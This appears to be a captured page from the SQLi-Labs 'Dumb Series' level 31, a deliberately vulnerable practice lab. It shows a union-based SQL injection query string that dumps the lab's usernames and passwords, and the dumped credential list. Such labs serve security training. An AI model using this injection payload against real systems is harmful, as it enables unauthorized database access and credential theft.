 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:du
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%22)%20union%20select%201,2,group_concat(username,0x3a,password)%20from%20users%20--+